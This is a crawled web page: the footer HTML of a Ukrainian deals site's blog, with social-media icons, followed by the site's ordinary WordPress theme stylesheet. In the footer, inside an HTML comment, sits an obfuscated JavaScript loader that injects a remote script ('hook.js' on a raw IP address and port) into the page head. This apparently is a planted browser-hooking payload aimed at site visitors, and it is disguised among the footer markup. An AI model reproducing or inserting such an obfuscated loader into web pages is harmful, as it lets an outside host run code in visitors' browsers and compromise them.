                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5
body_size: 116934
content:
/*
Theme Name: Neotech
Theme URI: https://demo.deothemes.com/neotech/
Author: DeoThemes
Author URI: https://deothemes.com
Description: Neotech is modern WordPress theme for magazines.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: neotech
Tags: blog, translation-ready, theme-options, custom-logo, grid-layout, footer-widgets, featured-images

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*-------------------------------------------------------*/
/* Table of Content

1.General
  1.1.Typography
  1.2.Grid
2.Common Elements
3.Layout
4.Blog
5.About me
6.Contact
7.Navigation
8.Footer
9.Helper CLasses

/*-------------------------------------------------------*/
/*-------------------------------------------------------*/
/* General
/*-------------------------------------------------------*/

.site-title {
   font-size: 13px;
    color: white;
    margin: 0 30px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
	display: flex;
}

.site-title::after {
    content: '';
    width: 1px;
    background: white;
    display: inline-block;
    height: 25px;
    margin-left: 30px;
}

#menu-main-menu li ul li a:hover {
	color: white;
}

#menu-main-menu > .active > a {
	color: white;
}

#wpglobus-7 .dropdown-styled li {
	padding: 0px;
	background: inherit;
}

#wpglobus-7 .dropdown-styled li ul {
	    top: 20px;
	left: -30px;
	    z-index: 999;
	padding: 15px;
	color: #31bcfe;
	background: #06121c;
	border-radius: 5px;
	
}

#wpglobus-7 .dropdown-styled li ul li {
    display: flex;
    justify-content: center;
	
}

#wpglobus-7 .dropdown-styled li a {
	color: #31bcfe;
}


#wpglobus-7 .dropdown-styled li ul li a {
	color: #31bcfe;
}

.main-big-menu-list-lev1::-webkit-scrollbar {
    width: 5px;
    background-color: #e5ecf2;
}

.main-big-menu-list-lev1::-webkit-scrollbar-thumb {
    background-color: #31bcfe;
    border-radius: 10px;
}

.clearfix {
	*zoom: 1;
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

.clear {
	clear: both;
}

.oh {
	overflow: hidden;
}

.relative {
	position: relative;
}

.white {
	color: #fff;
}

.left {
	float: left;
}

.right {
	float: right;
}

.bg-light {
	background-color: #f4f6f6;
}

.bg-dark {
	background-color: #002B4D;
}

.bg-darker {
	background-color: #020105;
}

.last {
	margin-bottom: 0 !important;
}

.img-fullwidth {
	width: 100%;
}

.uppercase {
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.nocaps {
	text-transform: none;
	letter-spacing: 0;
}

::-moz-selection {
	color: #333;
	background: #fbedc4;
}

::-webkit-selection {
	color: #333;
	background: #fbedc4;
}

::selection {
	color: #333;
	background: #fbedc4;
}

html {
	overflow-x: hidden;
}

a {
	text-decoration: none;
	color: #E12A21;
}

a:hover,
a:focus {
	text-decoration: none;
	color: #3A444D;
}

body {
	margin: 0;
	padding: 0;
	position: relative;
	font-family: "Roboto", sans-serif;
	font-size: 15px;
	line-height: 1.5;
	font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	background: #fff;
	outline: 0;
	overflow-x: hidden;
	overflow-y: auto;
	color: #49545E;
	width: 100%;
	height: 100%;
	min-width: 320px;
}

body img {
	border: none;
	max-width: 100%;
	-webkit-user-select: none;
	-moz-user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	    user-select: none;
}

video {
	height: 100%;
	width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999;
}

.loader {
	display: block;
	position: absolute;
	font-size: 0;
	color: #E12A21;
	left: 50%;
	top: 50%;
	width: 42px;
	height: 42px;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.loader > div {
	position: absolute;
	top: 50%;
	left: 50%;
	border-radius: 100%;
	display: inline-block;
	float: none;
	width: 38px;
	height: 38px;
	background: transparent;
	border-style: solid;
	border-width: 2px;
	border-right-color: transparent;
	border-left-color: transparent;
	-webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
	animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@keyframes ball-clip-rotate-pulse-rotate {
	0% {
		-webkit-transform: translate(-50%, -50%) rotate(0);
		transform: translate(-50%, -50%) rotate(0);
	}
	50% {
		-webkit-transform: translate(-50%, -50%) rotate(180deg);
		transform: translate(-50%, -50%) rotate(180deg);
	}
	100% {
		-webkit-transform: translate(-50%, -50%) rotate(360deg);
		transform: translate(-50%, -50%) rotate(360deg);
	}
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

@keyframes ball-clip-rotate-pulse-scale {
	0%, 100% {
		opacity: 1;
		-webkit-transform: translate(-50%, -50%) scale(1);
		transform: translate(-50%, -50%) scale(1);
	}
	30% {
		opacity: .3;
		-webkit-transform: translate(-50%, -50%) scale(0.15);
		transform: translate(-50%, -50%) scale(0.15);
	}
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins", sans-serif !important;
	margin-top: 0;
	margin-bottom: 10px;
	color: #3A444D;
	font-weight: 600;
	line-height: 1.3;
	letter-spacing: -0.025em;
}

h1 {
	font-size: 2.1875rem;
}

h2 {
	font-size: 1.75rem;
}

h3 {
	font-size: 1.5rem;
}

h4 {
	font-size: 1.25rem;
}

h5 {
	font-size: 1.125rem;
}

h6 {
	font-size: 0.9375rem;
}

@media only screen and (max-width: 575px) {
	h1, .entry__article > h1 {
		font-size: 1.625rem;
	}
	h2, .entry__article > h2 {
		font-size: 1.375rem;
	}
	h3, .entry__article > h3 {
		font-size: 1.125rem;
	}
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
	color: inherit;
}

address {
	font-style: normal;
}

.lead {
	font-size: 1.125rem;
	line-height: 32px;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-left {
	text-align: left;
}

@media only screen and (max-width: 1199px) {
	.text-lg-center {
		text-align: center;
	}
}

@media only screen and (max-width: 991px) {
	.text-md-center {
		text-align: center;
	}
	
	.site-title {
		font-size: 24px;
	}
	.site-title::after {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.text-sm-center {
		text-align: center;
	}
}

@media only screen and (max-width: 575px) {
	.text-xs-center {
		text-align: center;
	}
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section-wrap {
	padding: 30px 0;
	overflow: hidden;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
}

.mobile .section-wrap {
	background-position: 50% 50% !important;
	background-attachment: scroll !important;
}

@media only screen and (max-width: 767px) {
	.section-wrap {
		padding: 50px 0;
	}
}

@media only screen and (max-width: 575px) {
	.section-wrap {
		padding: 40px 0;
	}
}

.container-semi-fluid {
	padding: 0 50px;
}

@media only screen and (max-width: 767px) {
	.container-semi-fluid {
		padding: 0 15px;
	}
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
	display: flex;
	flex-flow: row nowrap;
	justify-content: space-between;
}

.flex-child {
	flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
	margin-right: 0;
	margin-left: 0;
}

.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}

/* Row Gutters
-------------------------------------------------------*/
.row-8 {
	margin: 0 -4px;
}

.row-8 > div {
	padding: 0 4px;
}

.row-10 {
	margin: 0 -5px;
}

.row-10 > div {
	padding: 0 5px;
}

.row-16 {
	margin: 0 -8px;
}

.row-16 > div {
	padding: 0 8px;
}

.row-20 {
	margin: 0 -10px;
}

.row-20 > div {
	padding: 0 10px;
}

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
	font-weight: 700;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	display: inline-block;
	text-decoration: none;
	text-align: center;
	border: 0;
	border-radius: 5px;
	line-height: 1.2;
	transition: all 0.2s ease-in-out;
	color: #fff;
	background-color: #3A444D;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: relative;
	z-index: 1;
	white-space: nowrap;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.btn:hover {
	color: #fff;
	border-color: transparent;
}

.btn:focus {
	outline: none;
	color: #fff;
}

.btn-lg, .btn-lg.btn-button {
	font-size: 18px;
	padding: 0 30px;
}

.btn-lg span, .btn-lg.btn-button span {
	line-height: 50px;
}

.btn-lg.btn-button {
	height: 50px;
}

.btn-md, .btn-md.btn-button {
	font-size: 14px;
	padding: 0 29px;
}

.btn-md span, .btn-md.btn-button span {
	line-height: 40px;
}

.btn-md.btn-button {
	height: 40px;
	line-height: 40px;
}

.btn-sm, .btn-sm.btn-button {
	font-size: 11px;
	padding: 0 20px;
	line-height: 28px;
}

.btn-sm.btn-button {
	height: 30px;
}

.btn-color {
	background: #FB4A64;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to right, #FB4A64 0%, #F8875F 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.btn-color:hover {
	opacity: .92;
}

.btn-dark {
	background-color: #002B4D;
}

.btn-white {
	background-color: #fff;
	color: #3A444D;
}

.btn-light {
	background-color: #ecf2f7;
	color: #3A444D;
}

.btn-white:focus, .btn-light:focus {
	color: #3A444D;
}

.rounded,
.rounded:before {
	border-radius: 70px;
}

.section-buttons {
	margin-bottom: 50px;
}

.section-buttons a {
	margin-bottom: 10px;
}

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
	border: none;
	margin-bottom: 0;
	width: auto;
}

.btn-button.btn-color, .btn-button.btn-dark {
	color: #fff;
}

.btn-button.btn-wide {
	width: 100%;
}

.btn-button:focus {
	color: #fff;
	background-color: #E12A21;
}

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
	height: 40px;
	border: 1px solid #e1e5e6;
	border-radius: 5px;
	background-color: #f4f6f6;
	width: 100%;
	margin-bottom: 24px;
	padding: 0 12px;
	transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
	font-size: 14px;
	font-family: "Poppins", sans-serif;
}

textarea {
	height: auto;
	display: block;
	padding: 8px 16px;
	margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input[type=search] {
	box-sizing: border-box;
}

input:focus,
textarea:focus {
	border-color: #E12A21;
	background-color: #fff;
	outline: none;
	box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #49545E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #49545E;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #49545E;
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	padding-left: 12px;
	background-image: url(./assets/img/dropdown.png);
	background-repeat: no-repeat;
	background-position: 100% 50%;
}

select::-ms-expand {
	display: none;
}

label {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 6px;
}

.form-group {
	position: relative;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"],
input[type="radio"] {
	min-width: 20px;
	width: 20px;
	height: 20px;
	line-height: 16px;
	margin-bottom: 0;
	margin-right: 8px;
	text-align: center;
	vertical-align: middle;
	border: 2px solid #e1e5e6;
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="checkbox"]:focus,
input[type="radio"]:focus {
	border-color: #e1e5e6;
	background-color: #f4f6f6;
}

input[type="checkbox"] {
	border-radius: 3px;
}

input[type="checkbox"]:checked:after {
	content: '\f383';
	font-family: 'ui-icons';
}

input[type="checkbox"] + label,
input[type="radio"] + label {
	cursor: pointer;
	margin-bottom: 0;
	font-size: 15px;
	font-weight: 400;
	position: relative;
	line-height: 20px;
}

.radio > li,
.checkbox > li {
	padding: 7px 0;
}

input[type="radio"] {
	border-radius: 50%;
}

input[type="radio"]:checked:after {
	content: '';
	width: 8px;
	height: 8px;
	position: relative;
	top: -1px;
	border-radius: 50%;
	display: inline-block;
	background-color: #002B4D;
}

/* GDPR Checkbox
-------------------------------------------------------*/
.deo-newsletter-gdpr-checkbox {
	margin-top: 4px;
	margin-bottom: 16px;
}

.deo-newsletter-gdpr-checkbox__label {
	display: flex;
	color: #49545E;
	line-height: 1.5;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.0
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
	position: relative;
}

.flickity-enabled:focus {
	outline: 0;
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%;
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing;
}

.flickity-button {
	position: absolute;
	background: #fff;
	background: rgba(255, 255, 255, 0.75);
	border: none;
	color: #333;
}

.flickity-button:hover {
	background: #fff;
	cursor: pointer;
}

.flickity-button:focus {
	outline: 0;
	box-shadow: 0 0 0 5px #19f;
}

.flickity-button:active {
	opacity: .6;
}

.flickity-button:disabled {
	opacity: .3;
	cursor: auto;
	pointer-events: none;
}

.flickity-button-icon {
	fill: #333;
}

.flickity-prev-next-button {
	top: 50%;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.flickity-prev-next-button.previous {
	left: 10px;
}

.flickity-prev-next-button.next {
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.previous {
	left: auto;
	right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
	right: auto;
	left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
	position: absolute;
	left: 20%;
	top: 20%;
	width: 60%;
	height: 60%;
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	bottom: -25px;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.flickity-rtl .flickity-page-dots {
	direction: rtl;
}

.flickity-page-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 8px;
	background: #333;
	border-radius: 50%;
	opacity: .25;
	cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
	opacity: 1;
}

.carousel-cell {
	width: 100%;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button.previous {
	left: 20px;
}

.flickity-prev-next-button.next {
	right: 20px;
}

.flickity-prev-next-button {
	background-color: transparent;
	padding: 0;
	width: 20px;
	height: 20px;
	font-size: 26px;
	line-height: 1;
}

.flickity-prev-next-button:hover {
	color: #E12A21;
	background-color: transparent;
}

.flickity-button-icon {
	display: none;
}

.flickity-prev-next-button.previous:before {
	content: '\f2ca';
	font-family: 'ui-icons';
}

.flickity-prev-next-button.next:before {
	content: '\f30f';
	font-family: 'ui-icons';
}

.arrows-outside .flickity-prev-next-button {
	top: -42px;
}

.arrows-outside .flickity-prev-next-button.previous {
	left: auto;
	right: 45px;
}

.arrows-outside .flickity-prev-next-button.next {
	right: 15px;
}

.arrows-white .flickity-prev-next-button {
	color: #fff;
}

.flickity-page-dots .dot {
	background-color: #fff;
	margin: 0 4px;
}

.dots-inside .flickity-page-dots {
	bottom: 14px;
	margin: 0;
	padding: 0;
}

/*-------------------------------------------------------*/
/* Modals
/*-------------------------------------------------------*/
.modal-header {
	border-bottom: 0;
	padding: 20px 30px 0 30px;
}

.modal-body {
	padding: 20px 30px 30px;
}

.modal-header .close {
	padding: 5px 2px;
	position: relative;
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Tabs
/*-------------------------------------------------------*/
.tabs__list {
	margin-bottom: -1px;
	overflow: hidden;
}

.tabs__item {
	position: relative;
	display: inline-block;
	float: left;
	font-size: 10px;
	font-weight: 700;
